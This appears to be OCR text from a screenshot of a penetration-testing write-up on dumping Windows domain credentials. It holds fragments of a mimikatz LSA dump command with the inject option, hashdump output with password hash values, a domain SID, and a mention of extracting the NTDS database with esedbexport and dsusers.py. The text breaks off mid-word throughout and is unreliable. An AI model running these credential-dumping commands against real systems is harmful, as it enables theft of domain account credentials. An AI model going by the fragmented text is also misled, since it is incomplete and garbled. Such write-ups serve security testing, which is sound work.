
shdump
d3b435b51404eeaad3b435b51404ee:1e792901cf8139
 mimikatz:
mp::lsa /name:demo.mwr /inject
S-1-5-21-3412564525-2340160142-3008032522
1138)
792901cf81390820a7b212e9b978b4
ieved using Cyberis’ instructions (
http://blog.cyberis.co.uk/201
 decoded using esedbexport and dsusers.py:
te instance ntds